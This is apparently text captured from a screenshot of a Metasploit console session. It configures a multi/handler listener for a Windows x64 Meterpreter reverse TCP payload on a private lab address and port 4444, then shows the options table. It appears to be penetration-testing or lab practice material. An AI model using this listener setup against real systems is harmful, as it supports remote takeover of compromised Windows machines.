 msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.109.129
LHOST => 192.168.109.129
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port